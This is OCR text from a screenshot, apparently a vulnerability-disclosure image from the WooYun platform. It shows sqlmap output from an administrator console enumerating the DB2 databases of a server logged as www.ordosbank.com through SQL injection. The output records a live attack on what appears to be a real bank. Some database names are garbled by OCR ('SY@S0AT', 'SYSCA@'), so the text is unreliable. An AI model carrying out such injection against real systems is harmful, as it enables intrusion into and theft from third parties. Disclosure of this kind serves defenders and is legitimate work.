 管理员: SqlMap
[11:10:16] [INFO] retrieving the length of query output
[11:10:16] [INFO] retrieved: 7
[11:12:04] [INFO] retrieved: SY@S0AT
[11:12:04] [INFO] retrieving the length of query output
[11:12:04] [INFO] retrieved: 8
[11:13:26] [INFO] retrieved: SPSTD_LS 7/8 (88%)
[11:13:59] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
going to retry the request
[11:14:13] [INFO] retrieved: SPSTDOLS
available databases [9]:
[*] "  SIBM"
[*] DB2INST1
[*] NULLID
[*] SPSTDOLS
[*] SQLJ
[*] SY@S0AT
[*] SYSCA@
[*] SYSFTN
[*] SYSPROC
[11:14:13] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[11:14:13] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.ordosbank.com'
[*] shutting down at 11:14:13
C:\Python27\SqlMap>
www.wooyun.org